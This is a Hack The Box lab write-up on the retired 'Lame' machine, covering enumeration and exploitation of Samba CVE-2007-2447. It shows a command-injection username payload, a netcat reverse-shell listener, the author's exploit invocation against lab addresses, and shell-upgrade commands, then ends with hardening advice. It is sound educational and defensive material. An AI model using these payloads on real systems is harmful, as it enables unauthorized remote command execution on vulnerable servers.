Lame - HTB Easy Machine - English
About
Lame is an easy Linux machine, requiring only one exploit to obtain root access. It was the first machine published on Hack The Box and was often the first machine for new users prior to its retirement.
Exploitation
Enumeration
I will start by running fastmap or you can use nmap itself, which is available on most Linux distributions. As you can see, we have 5 ports open to investigate.
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2025-08-24T21:09:25-04:00
|_clock-skew: mean: 2h00m21s, deviation: 2h49m46s, median: 18s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default) FTP 21
Using the anonymous method , we are able to log on ftp server, but there is nothing to do here.
ftp 10.10.10.3
Connected to 10.10.10.3.
220 (vsFTPd 2.3.4)
Name (10.10.10.3:nika): anonymous
331 Please specify the password.
Password:
230 Login successful.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 .
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 ..
226 Directory send OK.SMB 445
Since we were unsuccessful with port 21, let's see what we can find with the open SMB service. First, we can see that the Samba version is 3.0.20-Debian. After researching this version, we found that it is vulnerable to CVE-2007-2447. According to the advisory, this vulnerability was originally reported in the anonymous calls to the SamrChangePassword() MS-RPC function when combined with the "username map script" smb.conf option (which is not enabled by default).
This PoC provides a concise explanation of the vulnerability:
To exploit this vulnerability, all you need to do is to change the username for authentication to :
username = "/=`nohup mkdir /tmp/foo`"
There is a very good python script to exploit this vulnerability, but as my challenge to learn a new programming language, I rewrite this payload in rust. I recommend you to do the same with the language you like the most. This exercise make you learn a lot about how the vulnerability and the service works.
Foothold

The payload I created is available in my github and following the steps from the repository, we can get a reverse shell.
First our listener
nc -lvnp 9001Then the payload
cargo run -- --lhost 10.10.16.6 --lport 9001 --target 10.10.10.3We got a successful connection:
payload
listener

Now we want a better TTY to find the flags
python -c 'import pty; pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;After some enumeration, we are able to find the flags on the directory's below
USER
root@lame:/# cat home/makis/user.txt
98cc4cefb8.....ROOT
root@lame:/# cat root/root.txt
c0ce2a34355.....How to prevent it
The best way to prevent this exploit to happens is to keep Samba updated to a secure version. System administrators should never run outdated or unsupported releases, since they often contain critical flaws.
Recommended actions:
Upgrade Samba – Always Patch to a version newer stable release supported by the operating system’s package manager.
Restrict access – Limit SMB exposure by restricting access to trusted hosts or internal networks only. This can be done through firewall rules (iptables, ufw, firewalld, or network ACLs).
Disable unnecessary features – If named pipes (username map script) or guest access are not required, disable them in smb.conf.
Network segmentation – Do not expose SMB directly to the internet. Place the service behind VPNs or within internal VLANs to reduce the attack surface.
Monitoring and logging – Regularly monitor Samba logs for suspicious authentication attempts and failed logins.
Apply security baselines – Follow hardening guides (CIS benchmarks, vendor recommendations) for Samba and Linux to reduce the risk of exploitation.
References
CVE-2007-2447: Remote Command Injection Vulnerability
The master 0xdf
CVE-2007-2447 - samba code injection
CVE-2007-2447 - Samba usermap script
CVE-2007-2447